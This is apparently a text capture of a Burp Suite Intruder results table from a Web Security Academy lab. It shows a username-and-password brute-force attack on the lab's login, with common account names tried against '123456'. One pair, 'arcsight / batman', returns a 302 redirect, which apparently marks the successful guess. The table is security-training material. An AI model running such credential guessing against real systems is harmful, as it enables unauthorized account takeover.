 3. Intruder attack of https://0a7900450455faae84ce735600b00016.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length error exception illegal invalid fail stack access directory file not found unknown uid= c:\ varchar ODBC SQL quotatio... synta
4324 arcsight batman 302 178
0 200 2994 1
1 carlos 123456 200 2994 1
2 root 123456 200 2994 1
3 admin 123456 200 2994 1
4 test 123456 200 2994 1
5 guest 123456 200 2994 1
6 info 123456 200 2994 1
7 adm 123456 200 2994 1
8 mysql 123456 200 2994 1
9 user 123456 200 2994 1
10 administrator 123456 200 2994 1
11 oracle 123456 200 2994 1
12 ftp 123456 200 2994 1
13 pi 123456 200 2994 1
14 puppet 123456 200 2994 1
15 ansible 123456 200 2994 1
16 ec2-user 123456 200 2994 1
17 vagrant 123456 200 2994 1
18 azureuser 123456 200 2994 1
19 academico 123456 200 2994 1
20 acceso 123456 200 2994 1
21 access 123456 200 2994 1
22 accounting 123456 200 2994 1
23 accounts 123456 200 2994 1
24 acid 123456 200 2994 1
25 activestat 123456 200 2994 1
26 ad 123456 200 2994 1
27 adam 123456 200 2994 1
Request Response
Pretty Raw Hex \n